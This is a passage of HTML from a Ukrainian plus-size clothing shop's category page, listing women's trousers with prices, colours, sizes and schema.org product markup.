                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29890--3/DSC_4805%20(1)-255x385.webp"
                                             alt="Широкі вельветові брюки з еластичним поясом великих розмірів"
                                             title="Широкі вельветові брюки з еластичним поясом великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45719');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 550 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="511"
                                                          data-product-id="45719"
                                                          class="color-item" style="background-color: #b69372;"></span>
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45719"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Широкі вельветові брюки з еластичним поясом великих розмірів</span>
                                            <span class="code">БР-29890--3</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">60, 62, 64, 66, 68, 70</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки 7/8 з блискучим шнурком та з кишенями великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29872-05/DSC_6371_L-255x385.webp"
                            ],
                            "description": "Брюки 7/8 з блискучим шнурком та з кишенями великих розмірів",
                            "sku": "БР-29872-05",
                            "mpn": "БР-29872-05",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "48"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_7_8_z_blyskuchym_shnurkom_ta_z_kyshenyamy_velykyh_rozmiriv_45715_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "2320.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45715"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_7_8_z_blyskuchym_shnurkom_ta_z_kyshenyamy_velykyh_rozmiriv_45715_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29872-05/DSC_6371_L-255x385.webp"
                                             alt="Брюки 7/8 з блискучим шнурком та з кишенями великих розмірів"
                                             title="Брюки 7/8 з блискучим шнурком та з кишенями великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45715');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 320 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45715"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                        <span data-option-id="511"
                                                          data-product-id="45715"
                                                          class="color-item" style="background-color: #b69372;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки 7/8 з блискучим шнурком та з кишенями великих розмірів</span>
                                            <span class="code">БР-29872-05</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Завужені кашемірові брюки з еластичним поясом і кишенями великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29909--3/DSC_5194_L-255x385.webp"
                            ],
                            "description": "Завужені кашемірові брюки з еластичним поясом і кишенями великих розмірів",
                            "sku": "БР-29909--3",
                            "mpn": "БР-29909--3",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "54"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/zavuzheni_kashemirovi_bryuky_z_elastychnym_poyasom_i_kyshenyamy_velykyh_rozmiriv_45691/",
                                "priceCurrency": "UAH",
                                "price": "2270.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45691"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/zavuzheni_kashemirovi_bryuky_z_elastychnym_poyasom_i_kyshenyamy_velykyh_rozmiriv_45691/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29909--3/DSC_5194_L-255x385.webp"
                                             alt="Завужені кашемірові брюки з еластичним поясом і кишенями великих розмірів"
                                             title="Завужені кашемірові брюки з еластичним поясом і кишенями великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45691');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 270 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="362"
                                                          data-product-id="45691"
                                                          class="color-item" style="background-color: #6c6060;"></span>
                                                                                                        <span data-option-id="511"
                                                          data-product-id="45691"
                                                          class="color-item" style="background-color: #b69372;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Завужені кашемірові брюки з еластичним поясом і кишенями великих розмірів</span>
                                            <span class="code">БР-29909--3</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">52, 50, 54, 56, 58, 60, 62, 64, 66, 68, 70</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Елегантні брюки 7/8 в чорному кольорі з поясом на шнурку великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29770--1/DSC_5270_L-255x385.webp"
                            ],
                            "description": "Елегантні брюки 7/8 в чорному кольорі з поясом на шнурку великих розмірів",
                            "sku": "БР-29770--1",
                            "mpn": "БР-29770--1",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "5"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/elegantni_bryuky_7_8_v_chornomu_kolori_z_poyasom_na_shnurku_velykyh_rozmiriv_45689_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "2250.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45689"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/elegantni_bryuky_7_8_v_chornomu_kolori_z_poyasom_na_shnurku_velykyh_rozmiriv_45689_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29770--1/DSC_5270_L-255x385.webp"
                                             alt="Елегантні брюки 7/8 в чорному кольорі з поясом на шнурку великих розмірів"
                                             title="Елегантні брюки 7/8 в чорному кольорі з поясом на шнурку великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45689');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 250 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45689"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Елегантні брюки 7/8 в чорному кольорі з поясом на шнурку великих розмірів</span>
                                            <span class="code">БР-29770--1</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">60, 62, 64, 66</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Чорні брюки 7/8 із вставками з екошкіри великих розмірів ",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29827-25/DSC_2974_L%20(1)-255x385.webp"
                            ],
                            "description": "Чорні брюки 7/8 із вставками з екошкіри великих розмірів ",
                            "sku": "БР-29827-25",
                            "mpn": "БР-29827-25",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "80"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/chorni_bryuky_7_8_iz_vstavkamy_z_ekoshkiry_velykyh_rozmiriv_45641/",
                                "priceCurrency": "UAH",
                                "price": "1680.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45641"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/chorni_bryuky_7_8_iz_vstavkamy_z_ekoshkiry_velykyh_rozmiriv_45641/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29827-25/DSC_2974_L%20(1)-255x385.webp"
                                             alt="Чорні брюки 7/8 із вставками з екошкіри великих розмірів "
                                             title="Чорні брюки 7/8 із вставками з екошкіри великих розмірів ">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45641');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 680 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45641"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Чорні брюки 7/8 із вставками з екошкіри великих розмірів </span>
                                            <span class="code">БР-29827-25</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">54, 56, 58, 60, 62, 64, 66, 68</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки широкі у смужку з декоративним шнурком великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29581--3/DSC_1848_L-255x385.webp"
                            ],
                            "description": "Брюки широкі у смужку з декоративним шнурком великих розмірів",
                            "sku": "БР-29581--3",
                            "mpn": "БР-29581--3",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "30"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_shyroki_u_smuzhku_z_dekoratyvnym_shnurkom_velykyh_rozmiriv_45611_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "1700.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45611"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_shyroki_u_smuzhku_z_dekoratyvnym_shnurkom_velykyh_rozmiriv_45611_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29581--3/DSC_1848_L-255x385.webp"
                                             alt="Брюки широкі у смужку з декоративним шнурком великих розмірів"
                                             title="Брюки широкі у смужку з декоративним шнурком великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45611');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 700 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45611"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки широкі у смужку з декоративним шнурком великих розмірів</span>
                                            <span class="code">БР-29581--3</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">50, 52, 54, 56, 58, 60, 62, 64, 66, 68</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Чорні вельветові брюки з еластичним поясом і шнурівкою великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29804--1/DSC_2006_L-255x385.webp"
                            ],
                            "description": "Чорні вельветові брюки з еластичним поясом і шнурівкою великих розмірів",
                            "sku": "БР-29804--1",
                            "mpn": "БР-29804--1",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "69"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/chorni_velvetovi_bryuky_z_elastychnym_poyasom_i_shnurivkoyu_velykyh_rozmiriv_45610_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "2540.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45610"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/chorni_velvetovi_bryuky_z_elastychnym_poyasom_i_shnurivkoyu_velykyh_rozmiriv_45610_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29804--1/DSC_2006_L-255x385.webp"
                                             alt="Чорні вельветові брюки з еластичним поясом і шнурівкою великих розмірів"
                                             title="Чорні вельветові брюки з еластичним поясом і шнурівкою великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45610');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 540 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45610"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Чорні вельветові брюки з еластичним поясом і шнурівкою великих розмірів</span>
                                            <span class="code">БР-29804--1</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">66, 68</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Трикотажні завужені брюки з еластичним поясом великих розмрів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29372-02/DSC_1633_L-255x385.webp"
                            ],
                            "description": "Трикотажні завужені брюки з еластичним поясом великих розмрів",
                            "sku": "БР-29372-02",
                            "mpn": "БР-29372-02",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "27"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/trykotazhni_zavuzheni_bryuky_z_elastychnym_poyasom_velykyh_rozmriv_45609/",
                                "priceCurrency": "UAH",
                                "price": "1160.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45609"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/trykotazhni_zavuzheni_bryuky_z_elastychnym_poyasom_velykyh_rozmriv_45609/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29372-02/DSC_1633_L-255x385.webp"
                                             alt="Трикотажні завужені брюки з еластичним поясом великих розмрів"
                                             title="Трикотажні завужені брюки з еластичним поясом великих розмрів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45609');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 160 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45609"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                        <span data-option-id="511"
                                                          data-product-id="45609"
                                                          class="color-item" style="background-color: #b69372;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Трикотажні завужені брюки з еластичним поясом великих розмрів</span>
                                            <span class="code">БР-29372-02</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">52, 54, 56, 58, 60, 62, 64</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Завужені брюки з кашеміровою фактурою великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29383-06/св%20беж/DSC_1911_L-255x385.webp"
                            ],
                            "description": "Завужені брюки з кашеміровою фактурою великих розмірів",
                            "sku": "БР-29383-06",
                            "mpn": "БР-29383-06",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "84"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/zavuzheni_bryuky_z_kashemirovoyu_fakturoyu_velykyh_rozmiriv_45608/",
                                "priceCurrency": "UAH",
                                "price": "1200.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45608"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/zavuzheni_bryuky_z_kashemirovoyu_fakturoyu_velykyh_rozmiriv_45608/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29383-06/св%20беж/DSC_1911_L-255x385.webp"
                                             alt="Завужені брюки з кашеміровою фактурою великих розмірів"
                                             title="Завужені брюки з кашеміровою фактурою великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45608');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 200 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="603"
                                                          data-product-id="45608"
                                                          class="color-item" style="background-color: #faf3db;"></span>
                                                                                                        <span data-option-id="678"
                                                          data-product-id="45608"
                                                          class="color-item" style="background-color: #2b5a16;"></span>
                                                                                                        <span data-option-id="362"
                                                          data-product-id="45608"
                                                          class="color-item" style="background-color: #6c6060;"></span>
                                                                                                        <span data-option-id="677"
                                                          data-product-id="45608"
                                                          class="color-item" style="background-color: #5e5555;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Завужені брюки з кашеміровою фактурою великих розмірів</span>
                                            <span class="code">БР-29383-06</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">52, 54, 56, 58, 60, 62, 64</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки 7/8 чорного кольору з мінімалістичним дизайном великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29719-15/DSC_10655_L-255x385.webp"
                            ],
                            "description": "Брюки 7/8 чорного кольору з мінімалістичним дизайном великих розмірів",
                            "sku": "БР-29719-15",
                            "mpn": "БР-29719-15",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "89"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_7_8_chornogo_koloru_z_minimalistychnym_dyzajnom_velykyh_rozmiriv_45552_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "2200.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45552"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_7_8_chornogo_koloru_z_minimalistychnym_dyzajnom_velykyh_rozmiriv_45552_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29719-15/DSC_10655_L-255x385.webp"
                                             alt="Брюки 7/8 чорного кольору з мінімалістичним дизайном великих розмірів"
                                             title="Брюки 7/8 чорного кольору з мінімалістичним дизайном великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45552');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 200 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45552"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки 7/8 чорного кольору з мінімалістичним дизайном великих розмірів</span>
                                            <span class="code">БР-29719-15</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Базові чорні брюки 7/8 з двома задніми кишенями великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29718--1/DSC_10681_L-255x385.webp"
                            ],
                            "description": "Базові чорні брюки 7/8 з двома задніми кишенями великих розмірів",
                            "sku": "БР-29718--1",
                            "mpn": "БР-29718--1",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "75"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bazovi_chorni_bryuky_7_8_z_dvoma_zadnimy_kyshenyamy_velykyh_rozmiriv_45551_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "1710.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45551"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bazovi_chorni_bryuky_7_8_z_dvoma_zadnimy_kyshenyamy_velykyh_rozmiriv_45551_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29718--1/DSC_10681_L-255x385.webp"
                                             alt="Базові чорні брюки 7/8 з двома задніми кишенями великих розмірів"
                                             title="Базові чорні брюки 7/8 з двома задніми кишенями великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45551');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 710 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45551"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Базові чорні брюки 7/8 з двома задніми кишенями великих розмірів</span>
                                            <span class="code">БР-29718--1</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
